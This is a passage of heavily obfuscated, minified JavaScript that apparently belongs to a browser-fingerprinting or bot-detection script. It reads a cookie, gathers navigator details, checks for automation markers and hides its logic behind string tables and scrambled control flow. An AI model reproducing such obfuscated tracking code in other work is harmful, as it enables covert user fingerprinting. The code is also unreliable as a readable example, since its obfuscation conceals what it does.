FZ:{var n4I=G7I[tC];var QfI=p7;for(var EQI=p7;qg(EQI,n4I.length);++EQI){var ksI=HQI(n4I,EQI);if(qg(ksI,B8)||Nf(ksI,kb))QfI=fp(QfI,Hv);}nsI+=cV;return QfI;}break;case HK:{ZtI.MZ=XQI[B5];Lg.call(this,KW,[eS1_xor_5_memo_array_init()]);return '';}break;case NZ:{var N5I=G7I[tC];var E4I=p7;for(var lzI=p7;qg(lzI,N5I.length);++lzI){var jzI=HQI(N5I,lzI);if(qg(jzI,B8)||Nf(jzI,kb))E4I=fp(E4I,Hv);}return E4I;}break;case vV:{Gj.push(Af);var W9I=G7I;var H7I=W9I[p7];nsI+=xV;for(var bQI=Hv;qg(bQI,W9I[RH()[Kd(p7)](HO,zSI,cY)]);bQI+=rY){H7I[W9I[bQI]]=W9I[fp(bQI,Hv)];}Gj.pop();}break;case S:{var Z9I=G7I[tC];Gj.push(Bn);nsI+=qK;if(YP(typeof qE[YP(typeof IL()[IY(XY)],'undefined')?IL()[IY(kL)](V2,mJ,S4,BM):IL()[IY(YH)].call(null,p9,Qn,jR,En)],jj(typeof tg()[Gx(Hv)],fp([],[][[]]))?tg()[Gx(Ux)].apply(null,[Og,XO,fv,K3]):tg()[Gx(CJ)](p9,Lf,zH,U8I))&&qE[IL()[IY(kL)].apply(null,[p9,mJ,S4,z6(z6({}))])][pj()[Vk(B6)](fv,YH,QPI)]){qE[Dj()[v7(JY)].apply(null,[md,Z9])][tg()[Gx(Ig)](z6(Hv),R2,md,wQ)](Z9I,qE[IL()[IY(kL)](Ts,mJ,S4,z6(Hv))][YP(typeof pj()[Vk(Ux)],fp([],[][[]]))?pj()[Vk(B6)](fv,x4,QPI):pj()[Vk(Hv)].call(null,Xs,SM,Jj)],TsI(PZ,[HQ()[zt(p7)].call(null,Ux,z6(z6(Hv)),CX,Nx,Jc,T3I),tg()[Gx(Nx)].apply(null,[z6(z6({})),Ux,Cj,NLI])]));}qE[Dj()[v7(JY)](md,Z9)][tg()[Gx(Ig)].call(null,z6([]),R2,Jc,wQ)](Z9I,jj(typeof IL()[IY(Cj)],'undefined')?IL()[IY(YH)](n6,PTI,JCI,mq):IL()[IY(XY)](Ig,YN,WH,d4),TsI(PZ,[HQ()[zt(p7)](Ux,Ig,CX,Gg,p7,T3I),z6(z6(HK))]));Gj.pop();}break;case XS:{nsI+=V1;var IqI=G7I[tC];var EzI=G7I[HK];Gj.push(gWI);var E7I;return E7I=qE[Dj()[v7(JY)].call(null,md,lY)][ZH()[OL(rY)](fv,z6(z6(Hv)),U4,PV)][Dj()[v7(XY)].apply(null,[n6,s6])].call(IqI,EzI),Gj.pop(),E7I;}break;case xV:{var bwI=G7I[tC];nsI=kC;}break;case bl:{var BwI=G7I[tC];var X9I=G7I[HK];Gj.push(T3);nsI=DA;if(jj(BwI,null)||jj(BwI,undefined)){throw new (qE[mQ()[M4(Mg)](rrI,Cn,WP,B6)])(IL()[IY(Ig)](J2,d8I,V3,BM));}var W3I=qE[Dj()[v7(JY)](md,Md)](BwI);}break;}}};var YP=function(GGI,dwI){return GGI!==dwI;};var SX=function(k3I){if(qE["document"]["cookie"]){try{var mqI=""["concat"](k3I,"=");var hQI=qE["document"]["cookie"]["split"]('; ');for(var NfI=0;NfI<hQI["length"];NfI++){var pQI=hQI[NfI];if(pQI["indexOf"](mqI)===0){var YtI=pQI["substring"](mqI["length"],pQI["length"]);if(YtI["indexOf"]('~')!==-1||qE["decodeURIComponent"](YtI)["indexOf"]('~')!==-1){return YtI;}}}}catch(K9I){return false;}}return false;};var Nf=function(EwI,fjI){return EwI>fjI;};var TRI=function(zGI,lnI){return zGI|lnI;};var Cz=function(csI){if(csI===undefined||csI==null){return 0;}var ZMI=csI["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return ZMI["length"];};var AN=function(xQI,U9I){return xQI&U9I;};var QsI=function(){return nRI.apply(this,[nT,arguments]);};var XUI=function gXI(EsI,lsI){var lwI=gXI;var dtI=PzI(new Number(kl),msI);var Y5I=dtI;dtI.set(EsI+HK);for(EsI;Y5I+EsI!=CE;EsI){switch(Y5I+EsI){case nb:{var v7I=lsI[tC];EsI+=AF;Gj.push(cQ);this[Dj()[v7(CJ)].call(null,wz,lk)]=v7I;Gj.pop();}break;case nU:{qE[jj(typeof Dj()[v7(Gg)],fp('',[][[]]))?Dj()[v7(BX)](DKI,RYI):Dj()[v7(JY)](md,kp)][tg()[Gx(Ig)](zH,R2,En,nrI)](YBI,IWI,Ym(PZ,[HQ()[zt(p7)](Ux,Jg,CX,kL,z6({}),PM),kBI,Dj()[v7(B6)].call(null,gR,vv),z6(p7),Dj()[v7(Ig)].call(null,fv,zx),z6(WN[Hv]),IL()[IY(CJ)](wG,cY,hH,z6(z6(p7))),z6(WN[Hv])]));var tMI;return Gj.pop(),tMI=YBI[IWI],tMI;}break;case MS:{var c4I;return Gj.pop(),c4I=PWI[cdI],c4I;}break;case qI:{EsI+=AE;qE[IL()[IY(Jc)].call(null,Mg,Af,DJ,rw)][ZH()[OL(Ls)](F9,JY,Iz,flI)]=function(J4I){Gj.push(s3);var NtI=ZH()[OL(kL)](Y7,Qk,z6(p7),r0);var WGI=ZH()[OL(Ig)](Qf,gR,Ig,Tj);var dQI=qE[YP(typeof tg()[Gx(kL)],fp([],[][[]]))?tg()[Gx(Jc)](XR,lx,p9,kY):tg()[Gx(Ux)](Vm,kX,vw,zvI)](J4I);for(var MRI,qjI,UwI=WN[Hv],VMI=WGI;dQI[IL()[IY(Cj)](wz,Om,EP,IJ)](TRI(UwI,p7))||(VMI=tM()[O9(rY)].call(null,Cj,J2,Hv,OT),FP(UwI,Hv));NtI+=VMI[IL()[IY(Cj)](z6(p7),Om,EP,m3)](AN(Dz,Nk(MRI,Sq(JY,Ww(FP(UwI,Hv),JY)))))){qjI=dQI[tg()[Gx(Ec)].call(null,z6(z6(p7)),WP,A4,Z7)](UwI+=NQ(Mg,Cj));if(Nf(qjI,lw)){throw new kzI(ZH()[OL(CJ)](v9,dn,Mn,Rk));}MRI=TRI(vQI(MRI,JY),qjI);}var NsI;return Gj.pop(),NsI=NtI,NsI;};}break;case Eb:{if(YP(dXI,undefined)&&YP(dXI,null)&&Nf(dXI[RH()[Kd(p7)](x4,rrI,cY)],p7)){try{var t5I=Gj.length;var k5I=z6({});var PQI=qE[RH()[Kd(qG)](z6(z6([])),wCI,Ux)](dXI)[HQ()[zt(Cj)](Ux,z6({}),tw,WP,Nx,z1I)](mQ()[M4(x5)](mNI,sX,lP,Hv));if(Nf(PQI[RH()[Kd(p7)].apply(null,[bs,rrI,cY])],Ux)){zQI=qE[pj()[Vk(Jc)].apply(null,[T9,rw,PTI])](PQI[MB[tg()[Gx(OG)](vg,p9,z6(z6({})),GSI)]()],kL);}}catch(AfI){Gj.splice(Sq(t5I,Hv),Infinity,Gg);}}EsI-=tE;}break;case zK:{if(YP(typeof qE[Dj()[v7(JY)](md,zp)][jj(typeof Dj()[v7(Jc)],fp('',[][[]]))?Dj()[v7(BX)](JY,E0):Dj()[v7(Ls)](Mg,ld)],YP(typeof pj()[Vk(JY)],fp('',[][[]]))?pj()[Vk(XY)](U0,Xq,hZI):pj()[Vk(Hv)](LcI,cY,ER))){qE[jj(typeof Dj()[v7(BX)],'undefined')?Dj()[v7(BX)].call(null,Z3,NNI):Dj()[v7(JY)](md,zp)][jj(typeof tg()[Gx(BX)],fp([],[][[]]))?tg()[Gx(Ux)].call(null,z6(p7),DII,gR,xII):tg()[Gx(Ig)].call(null,BM,R2,YH,H5)](qE[Dj()[v7(JY)](md,zp)],YP(typeof Dj()[v7(Jc)],fp([],[][[]]))?Dj()[v7(Ls)].apply(null,[Mg,ld]):Dj()[v7(BX)].call(null,Ec,Pn),Ym(PZ,[HQ()[zt(p7)](Ux,qG,CX,x4,z6(z6({})),Y4),function(BwI,X9I){return Ym.apply(this,[bl,arguments]);},jj(typeof IL()[IY(Cj)],fp([],[][[]]))?IL()[IY(YH)](D4,JD,DKI,J2):IL()[IY(CJ)].call(null,rw,cY,sm,wG),z6(z6(HK)),Dj()[v7(Ig)](fv,RYI),z6(z6({}))]));}(function(){return gXI.apply(this,[HE,arguments]);}());Gj.pop();EsI-=Bl;}break;case PF:{Gj.pop();EsI-=LI;}break;case HF:{qE[Dj()[v7(JY)](md,X3)][tg()[Gx(Ig)](z6(z6({})),R2,cX,qX)](hNI,API,Ym(PZ,[HQ()[zt(p7)](Ux,Nt,CX,Mg,A4,Qn),fgI,Dj()[v7(B6)].call(null,gR,XX),z6(p7),jj(typeof Dj()[v7(hv)],fp([],[][[]]))?Dj()[v7(BX)](bq,wZI):Dj()[v7(Ig)](fv,BgI),z6(p7),IL()[IY(CJ)].apply(null,[Lf,cY,gX,z6(z6({}))]),z6(MB[tg()[Gx(Iz)](SM,En,Vm,NVI)]())]));EsI-=LA;var TQI;return Gj.pop(),TQI=hNI[API],TQI;}break;case xZ:{EsI-=CA;return Gj.pop(),PjI=qpI[JmI],PjI;}break;case Al:{EsI+=qF;kzI[ZH()[OL(rY)](fv,m0,bG,qUI)]=new (qE[X7()[Vw(p7)](Ux,z6(p7),vw,WAI,Gg,dn)])();kzI[jj(typeof ZH()[OL(Ls)],fp([],[][[]]))?ZH()[OL(vg)].apply(null,[XWI,hv,Ts,MJ]):ZH()[OL(rY)](fv,z6(z6({})),rJ,qUI)][tg()[Gx(m0)](z6(z6(p7)),qX,Ig,EMI)]=tg()[Gx(x5)](MX,Dd,x4,LNI);}break;case cI:{var kzI=function(v7I){return gXI.apply(this,[VA,arguments]);};Gj.push(gKI);EsI-=ST;if(jj(typeof qE[ZH()[OL(Ls)].apply(null,[F9,Iz,Mg,flI])],pj()[Vk(XY)].call(null,U0,z6(z6(p7)),Q9))){var CnI;return Gj.pop(),CnI=z6([]),CnI;}}break;case qS:{EsI+=B1;var jXI=lsI[tC];var CQI=lsI[HK];Gj.push(jQ);}break;case S8:{var YBI=lsI[tC];EsI+=ZU;var IWI=lsI[HK];var kBI=lsI[VA];Gj.push(Jw);}break;case I:{var DbI=lsI[tC];Gj.push(hWI);var P5I=Ym(PZ,[jj(typeof RH()[Kd(p7)],fp('',[][[]]))?RH()[Kd(Mg)](wN,sX,mn):RH()[Kd(BM)].call(null,z6([]),XpI,sn),DbI[WN[Hv]]]);EsI-=GZ;st(Hv,DbI)&&(P5I[mQ()[M4(CJ)].call(null,dv,WP,A4,JY)]=DbI[Hv]),st(WN[Ec],DbI)&&(P5I[ZH()[OL(Zx)](ZJ,Lf,zH,UX)]=DbI[rY],P5I[IL()[IY(p9)].call(null,YH,Og,tq,Mg)]=DbI[MB[jj(typeof pj()[Vk(vg)],fp([],[][[]]))?pj()[Vk(Hv)](r3,Jg,hVI):pj()[Vk(BM)](kL,Nm,Kb)]()]),this[RH()[Kd(md)].call(null,z6([]),jlI,Np)][Dj()[v7(rY)].apply(null,[zw,DII])](P5I);Gj.pop();}break;case rK:{var QnI;return Gj.pop(),QnI=zQI,QnI;}break;case F8:{var JJ=lsI[tC];Gj.push(n6);var UfI=JJ[jj(typeof RH()[Kd(Xq)],fp('',[][[]]))?RH()[Kd(Mg)](D4,UM,BgI):RH()[Kd(cY)].apply(null,[dn,ps,bs])]||{};UfI[IL()[IY(cq)].call(null,p9,rw,IX,Ig)]=YP(typeof ZH()[OL(zz)],fp([],[][[]]))?ZH()[OL(m3)].apply(null,[rY,Ig,MX,JrI]):ZH()[OL(vg)].call(null,UBI,lP,En,zs),delete UfI[pj()[Vk(21)](3,64,322)],JJ[RH()[Kd(cY)](z6(z6({})),ps,bs)]=UfI;EsI-=Sb;Gj.pop();}break;case Bb:{var PWI=lsI[tC];var cdI=lsI[HK];var DWI=lsI[VA];Gj.push(Zt);qE[Dj()[v7(JY)](md,IN)][tg()[Gx(Ig)].call(null,Ux,R2,fv,b8I)](PWI,cdI,Ym(PZ,[HQ()[zt(p7)].apply(null,[Ux,JY,CX,BX,kL,q7]),DWI,jj(typeof Dj()[v7(EG)],'undefined')?Dj()[v7(BX)].call(null,X3,JY):Dj()[v7(B6)].call(null,gR,cC),z6(MB[tg()[Gx(Iz)](rY,En,z6(z6(p7)),UEI)]()),Dj()[v7(Ig)](fv,cII),z6(p7),IL()[IY(CJ)].apply(null,[z6(z6({})),cY,Ks,Xq]),z6(p7)]));EsI-=hC;}break;case lC:{var nkI=lsI[tC];EsI-=Bl;Gj.push(FUI);var njI=Ym(PZ,[YP(typeof RH()[Kd(D4)],fp('',[][[]]))?RH()[Kd(BM)](cX,sII,sn):RH()[Kd(Mg)].apply(null,[wz,LSI,RX]),nkI[p7]]);st(WN[Ls],nkI)&&(njI[mQ()[M4(CJ)](XFI,WP,WP,JY)]=nkI[Hv]),st(rY,nkI)&&(njI[ZH()[OL(Zx)](ZJ,En,Nt,xrI)]=nkI[rY],njI[IL()[IY(p9)].call(null,M5,Og,sdI,z6(z6([])))]=nkI[WN[kL]]),this[RH()[Kd(md)].apply(null,[gN,OnI,Np])][Dj()[v7(rY)](zw,kZI)](njI);Gj.pop();}break;case DE:{var BHI=lsI[tC];Gj.push(gWI);var FsI=BHI[RH()[Kd(cY)](z6(z6({})),kP,bs)]||{};FsI[IL()[IY(cq)].apply(null,[ZJ,rw,k7,z6({})])]=jj(typeof ZH()[OL(B5)],'undefined')?ZH()[OL(vg)](Fq,z6(z6({})),z6({}),JD):ZH()[OL(m3)].apply(null,[rY,z6(Hv),jH,Lj]),delete FsI[pj()[Vk(21)].apply(null,[3,74,1151])],BHI[RH()[Kd(cY)](Yc,kP,bs)]=FsI;EsI-=GW;Gj.pop();}break;case cF:{var qpI=lsI[tC];var JmI=lsI[HK];var GZI=lsI[VA];EsI-=AI;Gj.push(v4);qE[jj(typeof Dj()[v7(B6)],fp([],[][[]]))?Dj()[v7(BX)](NTI,v3I):Dj()[v7(JY)](md,r5)][tg()[Gx(Ig)].apply(null,[m3,R2,D4,pH])](qpI,JmI,Ym(PZ,[HQ()[zt(p7)](Ux,wN,CX,n6,Ig,RFI),GZI,Dj()[v7(B6)].apply(null,[gR,KA]),z6(p7),Dj()[v7(Ig)](fv,rf),z6(p7),IL()[IY(CJ)].apply(null,[Mg,cY,Ih,z6({})]),z6(p7)]));var PjI;}break;case IC:{var zkI=lsI[tC];EsI+=bA;Gj.push(HbI);var YGI=Ym(PZ,[RH()[Kd(BM)].call(null,hz,MQI,sn),zkI[p7]]);st(Hv,zkI)&&(YGI[mQ()[M4(CJ)].call(null,kt,WP,cq,JY)]=zkI[MB[tM()[O9(BX)](zw,Qk,Mg,S7I)]()]),st(rY,zkI)&&(YGI[YP(typeof ZH()[OL(Ts)],fp('',[][[]]))?ZH()[OL(Zx)](ZJ,rJ,qX,rSI):ZH()[OL(vg)].call(null,xGI,lx,vg,Xq)]=zkI[rY],YGI[IL()[IY(p9)].apply(null,[Af,Og,H5,Gg])]=zkI[Mg]),this[YP(typeof RH()[Kd(Mg)],fp([],[][[]]))?RH()[Kd(md)](z6({}),HZI,Np):RH()[Kd(Mg)].call(null,SM,nrI,JR)][Dj()[v7(rY)](zw,wF)](YGI);Gj.pop();}break;case qK:{var jdI=lsI[tC];Gj.push(V2);var XwI=jdI[RH()[Kd(cY)](Ec,dAI,bs)]||{};XwI[IL()[IY(cq)](Ts,rw,A8I,hz)]=jj(typeof ZH()[OL(WP)],'undefined')?ZH()[OL(vg)](K7I,R7,P0,JY):ZH()[OL(m3)](rY,z6({}),Np,zSI),delete XwI[pj()[Vk(21)].apply(null,[3,8,294])],jdI[RH()[Kd(cY)](mP,dAI,bs)]=XwI;EsI-=UV;Gj.pop();}break;case O8:{var WwI=[mfI,DjI,QqI,TtI,sjI,F3I,PGI];var fRI=WwI[IL()[IY(zz)].apply(null,[Nx,Lf,KH,Og])](YP(typeof Dj()[v7(gR)],fp([],[][[]]))?Dj()[v7(qG)].call(null,VG,C7):Dj()[v7(BX)](wq,YL));var DqI;return Gj.pop(),DqI=fRI,DqI;}break;case EC:{var hNI=lsI[tC];var API=lsI[HK];var fgI=lsI[VA];Gj.push(Vm);EsI+=JW;}break;case k8:{var IxI=lsI[tC];Gj.push(Ux);var stI=Ym(PZ,[RH()[Kd(BM)](D4,Z4,sn),IxI[p7]]);st(Hv,IxI)&&(stI[mQ()[M4(CJ)](zw,WP,wz,JY)]=IxI[Hv]),st(rY,IxI)&&(stI[ZH()[OL(Zx)](ZJ,J2,Ec,WAI)]=IxI[rY],stI[IL()[IY(p9)].call(null,J2,Og,kL,p9)]=IxI[Mg]),this[RH()[Kd(md)].call(null,Iz,wG,Np)][YP(typeof Dj()[v7(Jg)],fp('',[][[]]))?Dj()[v7(rY)](zw,tq):Dj()[v7(BX)](Lw,v4)](stI);Gj.pop();EsI-=VT;}break;case LU:{var lNI=lsI[tC];Gj.push(NZI);EsI+=dI;var LnI=lNI[RH()[Kd(cY)].apply(null,[J2,k6,bs])]||{};LnI[IL()[IY(cq)](ZJ,rw,tb,Mn)]=ZH()[OL(m3)].call(null,rY,Zx,hz,q5),delete LnI[pj()[Vk(21)](3,67,1193)],lNI[jj(typeof RH()[Kd(x5)],fp([],[][[]]))?RH()[Kd(Mg)].apply(null,[bG,ZBI,wN]):RH()[Kd(cY)].apply(null,[Xq,k6,bs])]=LnI;Gj.pop();}break;case DU:{EsI-=DS;Gj.push(YL);var mfI=qE[IL()[IY(Jc)].apply(null,[z6({}),Af,LT,MX])][IL()[IY(Qf)].apply(null,[mq,Nx,Wp,z6(z6(Hv))])]||qE[YP(typeof tg()[Gx(d4)],'undefined')?tg()[Gx(B6)](bG,sM,BM,hY):tg()[Gx(Ux)](z6([]),ds,P0,GR)][IL()[IY(Qf)].call(null,z6(z6([])),Nx,Wp,Nx)]?IL()[IY(rY)](V2,wG,ML,YH):RH()[Kd(Cj)](vg,vq,cX);var DjI=ft(qE[IL()[IY(Jc)].call(null,Lf,Af,LT,XR)][tg()[Gx(B6)].call(null,Cj,sM,BX,hY)][YP(typeof RH()[Kd(XG)],fp('',[][[]]))?RH()[Kd(Bn)](lx,Yv,mJ):RH()[Kd(Mg)](B5,WZI,W1I)][tg()[Gx(bs)](Nx,EG,n6,P)](ZH()[OL(Dz)](Lf,Ls,z6(p7),I5)),null)?IL()[IY(rY)](Lf,wG,ML,rY):RH()[Kd(Cj)].call(null,Nt,vq,cX);var QqI=ft(typeof qE[ZH()[OL(R7)](J2,Zx,z6(z6([])),Mv)][YP(typeof ZH()[OL(Vf)],'undefined')?ZH()[OL(Dz)](Lf,Mg,Hv,I5):ZH()[OL(vg)].apply(null,[Yc,Ls,XR,wCI])],tg()[Gx(CJ)](vw,Lf,kR,XF))&&qE[jj(typeof ZH()[OL(jX)],'undefined')?ZH()[OL(vg)].apply(null,[UX,Af,mq,HKI]):ZH()[OL(R7)].apply(null,[J2,lP,Ux,Mv])][ZH()[OL(Dz)](Lf,Zx,qX,I5)]?IL()[IY(rY)](z6({}),wG,ML,z6(z6(p7))):RH()[Kd(Cj)].apply(null,[z6({}),vq,cX]);var TtI=ft(typeof qE[IL()[IY(Jc)].call(null,U4,Af,LT,qG)][ZH()[OL(Dz)].apply(null,[Lf,Z4,mP,I5])],tg()[Gx(CJ)].apply(null,[IJ,Lf,YH,XF]))?IL()[IY(rY)](rw,wG,ML,qG):RH()[Kd(Cj)].apply(null,[z6(z6({})),vq,cX]);var sjI=YP(typeof qE[IL()[IY(Jc)].apply(null,[z6(p7),Af,LT,hv])][tg()[Gx(VG)](mP,mJ,wG,hg)],tg()[Gx(CJ)].apply(null,[jG,Lf,fv,XF]))||YP(typeof qE[tg()[Gx(B6)](qX,sM,rJ,hY)][tg()[Gx(VG)](wG,mJ,Om,hg)],jj(typeof tg()[Gx(YH)],'undefined')?tg()[Gx(Ux)].apply(null,[Nt,PR,BM,McI]):tg()[Gx(CJ)].call(null,rJ,Lf,Nx,XF))?IL()[IY(rY)].apply(null,[n6,wG,ML,z6(Hv)]):RH()[Kd(Cj)].call(null,m3,vq,cX);var F3I=ft(qE[jj(typeof IL()[IY(V2)],'undefined')?IL()[IY(YH)].apply(null,[Jc,QII,ZSI,bG]):IL()[IY(Jc)].apply(null,[zH,Af,LT,z6(p7)])][tg()[Gx(B6)](hz,sM,z6(z6([])),hY)][RH()[Kd(Bn)].apply(null,[cY,Yv,mJ])][jj(typeof tg()[Gx(cY)],'undefined')?tg()[Gx(Ux)](z6(z6(Hv)),HxI,z6(z6(p7)),qHI):tg()[Gx(bs)](gN,EG,z6({}),P)](jj(typeof tg()[Gx(lJ)],fp([],[][[]]))?tg()[Gx(Ux)](Yc,YN,z6(z6([])),ZJ):tg()[Gx(JD)](Og,ZJ,cY,UP)),null)?IL()[IY(rY)].apply(null,[Nx,wG,ML,Lf]):RH()[Kd(Cj)].call(null,wz,vq,cX);var PGI=ft(qE[IL()[IY(Jc)](HO,Af,LT,Mg)][tg()[Gx(B6)].call(null,p9,sM,z6({}),hY)][jj(typeof RH()[Kd(mq)],'undefined')?RH()[Kd(Mg)](rJ,EG,rw):RH()[Kd(Bn)].apply(null,[x4,Yv,mJ])][tg()[Gx(bs)].apply(null,[Ls,EG,md,P])](ZH()[OL(AEI)].apply(null,[R2,M5,bs,L0])),null)?IL()[IY(rY)](wG,wG,ML,Ws):jj(typeof RH()[Kd(Og)],fp('',[][[]]))?RH()[Kd(Mg)](wz,q7,UUI):RH()[Kd(Cj)](cY,vq,cX);}break;case dU:{Gj.push(N0I);var NRI;EsI-=Yl;return NRI=[qE[ZH()[OL(R7)](J2,z6(p7),z6([]),C5)][tg()[Gx(xq)].call(null,z6(p7),IJ,Np,cx)]?qE[ZH()[OL(R7)](J2,z6(z6([])),qG,C5)][tg()[Gx(xq)](Ls,IJ,cX,cx)]:tg()[Gx(XG)](mq,qs,z6(Hv),kk),qE[ZH()[OL(R7)](J2,d4,D4,C5)][Dj()[v7(mJ)](gd,KG)]?qE[jj(typeof ZH()[OL(m3)],'undefined')?ZH()[OL(vg)].apply(null,[Jg,x4,z6(z6(Hv)),DLI]):ZH()[OL(R7)](J2,cX,mP,C5)][YP(typeof Dj()[v7(Ts)],'undefined')?Dj()[v7(mJ)](gd,KG):Dj()[v7(BX)](X4,s7)]:tg()[Gx(XG)](z6(z6(p7)),qs,Ts,kk),qE[ZH()[OL(R7)](J2,z6({}),ZJ,C5)][IL()[IY(QQ)](z6(Hv),Dd,TII,gN)]?qE[YP(typeof ZH()[OL(wQ)],'undefined')?ZH()[OL(R7)].apply(null,[J2,wG,gN,C5]):ZH()[OL(vg)](Nx,z6(z6({})),kR,cY)][IL()[IY(QQ)](B5,Dd,TII,rw)]:tg()[Gx(XG)](V2,qs,zz,kk),ft(typeof qE[ZH()[OL(R7)](J2,R7,rJ,C5)][RH()[Kd(HO)](Gg,B2,ZJ)],jj(typeof tg()[Gx(A4)],fp([],[][[]]))?tg()[Gx(Ux)](z6(z6([])),WkI,Qk,nPI):tg()[Gx(CJ)](Qk,Lf,z6({}),xX))?qE[ZH()[OL(R7)].call(null,J2,gR,Ts,C5)][RH()[Kd(HO)](Ec,B2,ZJ)][RH()[Kd(p7)](B6,Jj,cY)]:Sp(WN[Ls])],Gj.pop(),NRI;}break;case zI:{var dXI=lsI[tC];var zQI;Gj.push(Gg);EsI-=JU;}break;}}};var nRI=function FqI(RjI,ARI){var ERI=FqI;do{switch(RjI){case bU:{for(var OGI=p7;qg(OGI,vMI[RH()[Kd(p7)].call(null,z6(Hv),ETI,cY)]);OGI=fp(OGI,Hv)){(function(){Gj.push(DvI);var PtI=vMI[OGI];var ttI=qg(OGI,bGI);var TjI=ttI?Dj()[v7(p7)].call(null,cq,NAI):tg()[Gx(p7)].call(null,XR,bG,wN,MQI);var H9I=ttI?qE[ZH()[OL(p7)](X4,z6([]),z6(z6(p7)),DS)]:qE[jj(typeof pj()[Vk(Hv)],fp('',[][[]]))?pj()[Vk(Hv)](N1I,qG,wz):pj()[Vk(p7)](sM,Jc,Hb)];var jMI=fp(TjI,PtI);MB[jMI]=function(){var xfI=H9I(B7I(PtI));MB[jMI]=function(){return xfI;};return xfI;};Gj.pop();}());}RjI+=YB;}break;case qC:{var IjI=p7;RjI=YW;while(qg(IjI,QGI.length)){var X5I=HQI(QGI,IjI);var IfI=HQI(BtI.w,m9I++);wwI+=Lg(FV,[AN(TRI(Rx(X5I),Rx(IfI)),TRI(X5I,IfI))]);IjI++;}}break;case j8:{if(qg(x5I,swI.length)){do{IL()[swI[x5I]]=z6(Sq(x5I,YH))?function(){return Ym.apply(this,[nb,arguments]);}:function(){var jRI=swI[x5I];return function(HRI,bsI,F4I,L9I){var W2I=lfI(MX,bsI,F4I,Z4);IL()[jRI]=function(){return W2I;};return W2I;};}();++x5I;}while(qg(x5I,swI.length));}RjI=qB;}break;case tl:{RjI=FA;var rhI=FP(Sq(zrF,Gj[Sq(Gj.length,Hv)]),B5);var FUF=VRI[pDI];for(var rVF=p7;qg(rVF,FUF.length);rVF++){var ZlF=HQI(FUF,rVF);var kOI=HQI(lfI.ZA,rhI++);LUF+=Lg(FV,[TRI(AN(Rx(ZlF),kOI),AN(Rx(kOI),ZlF))]);}}break;case YW:{RjI-=WT;return wwI;}break;case PC:{vhI=Sq(rBF,Gj[Sq(Gj.length,Hv)]);RjI-=C;}break;case xI:{while(Nf(ZFF,p7)){if(YP(DlF[KFF[rY]],qE[KFF[Hv]])&&gP(DlF,gVF[KFF[p7]])){if(fG(gVF,J2I)){HJI+=Lg(FV,[vhI]);}return HJI;}if(jj(DlF[KFF[rY]],qE[KFF[Hv]])){var fOI=lAF[gVF[DlF[p7]][p7]];var mCF=FqI(nT,[fp(vhI,Gj[Sq(Gj.length,Hv)]),DlF[Hv],fOI,ZFF]);HJI+=mCF;DlF=DlF[p7];ZFF-=Ym(CI,[mCF]);}else if(jj(gVF[DlF][KFF[rY]],qE[KFF[Hv]])){var fOI=lAF[gVF[DlF][p7]];var mCF=FqI.apply(null,[nT,[fp(vhI,Gj[Sq(Gj.length,Hv)]),p7,fOI,ZFF]]);HJI+=mCF;ZFF-=Ym(CI,[mCF]);}else{HJI+=Lg(FV,[vhI]);vhI+=gVF[DlF];--ZFF;};++DlF;}RjI-=bB;}break;case lU:{RjI+=pW;for(var h2I=p7;qg(h2I,NFF[RH()[Kd(p7)].call(null,I2,RVI,cY)]);h2I=fp(h2I,Hv)){ZIF[Dj()[v7(rY)].apply(null,[zw,QEI])](NUF(IrF(NFF[h2I])));}var ZJI;return Gj.pop(),ZJI=ZIF,ZJI;}break;case mI:{RjI=qB;if(qg(wKF,DrF.length)){do{pj()[DrF[wKF]]=z6(Sq(wKF,Hv))?function(){return Ym.apply(this,[vE,arguments]);}:function(){var fJI=DrF[wKF];return function(jKF,SSF,xbF){var RJI=BtI.apply(null,[jKF,A4,xbF]);pj()[fJI]=function(){return RJI;};return RJI;};}();++wKF;}while(qg(wKF,DrF.length));}}break;case VA:{var YUF=ARI[tC];RjI=qC;var ZAF=ARI[HK];var SrF=ARI[VA];var wwI=fp([],[]);var m9I=FP(Sq(SrF,Gj[Sq(Gj.length,Hv)]),lx);var QGI=E3I[YUF];}break;case FA:{return LUF;}break;case xS:{RjI=qB;return wDI;}break;case mC:{var wDI=fp([],[]);RjI+=nS;G1F=Sq(WFF,Gj[Sq(Gj.length,Hv)]);}break;case LE:{var jlF=VwI[KDI];RjI+=nW;var pCF=p7;}break;case DI:{var v2I=ARI[tC];RjI=qB;BtI=function(BFF,g1F,xJI){return FqI.apply(this,[VA,arguments]);};return zwI(v2I);}break;case RS:{while(Nf(TCF,p7)){if(YP(BKF[wRI[rY]],qE[wRI[Hv]])&&gP(BKF,MDI[wRI[p7]])){if(fG(MDI,IJI)){wDI+=Lg(FV,[G1F]);}return wDI;}if(jj(BKF[wRI[rY]],qE[wRI[Hv]])){var MJI=U1F[MDI[BKF[p7]][p7]];var DFF=FqI(YB,[TCF,V2,MJI,fp(G1F,Gj[Sq(Gj.length,Hv)]),z6(z6({})),BKF[Hv]]);wDI+=DFF;BKF=BKF[p7];TCF-=Ym(pb,[DFF]);}else if(jj(MDI[BKF][wRI[rY]],qE[wRI[Hv]])){var MJI=U1F[MDI[BKF][p7]];var DFF=FqI(YB,[TCF,z6(z6(Hv)),MJI,fp(G1F,Gj[Sq(Gj.length,Hv)]),R7,p7]);wDI+=DFF;TCF-=Ym(pb,[DFF]);}else{wDI+=Lg(FV,[G1F]);G1F+=MDI[BKF];--TCF;};++BKF;}RjI=xS;}break;case UE:{return vFF;}break;case LF:{RjI+=YU;for(var QBF=p7;qg(QBF,AhI.length);++QBF){ZH()[AhI[QBF]]=z6(Sq(QBF,vg))?function(){return Ym.apply(this,[rb,arguments]);}:function(){var cFF=AhI[QBF];return function(tDI,OAF,cBF,mJI){var NlF=J7I(tDI,HO,z6(z6({})),mJI);ZH()[cFF]=function(){return NlF;};return NlF;};}();}}break;case nI:{for(var LSF=p7;qg(LSF,zDI.length);LSF++){var CSF=HQI(zDI,LSF);var MrF=HQI(f3I.gT,YDI++);pbF+=Lg(FV,[TRI(AN(Rx(CSF),MrF),AN(Rx(MrF),CSF))]);}RjI-=nC;return pbF;}break;case tC:{U1F=[[lx,Sp(XY),vg,Sp(Hv)],[Sp(Ig),Sp(vg),rY],[],[Qk,cq,B6,Sp(YH),Sp(Iz)],[],[],[kR,p7,Sp(Mg),Mg],[Sp(Jc),Sp(Hv),Sp(Mg)],[]];RjI=qB;}break;case pI:{Gj.pop();RjI=qB;}break;case YB:{var TCF=ARI[tC];var HIF=ARI[HK];var MDI=ARI[VA];var WFF=ARI[SC];var L2I=ARI[VB];var BKF=ARI[SU];RjI=mC;if(jj(typeof MDI,wRI[Mg])){MDI=IJI;}}break;case bB:{var 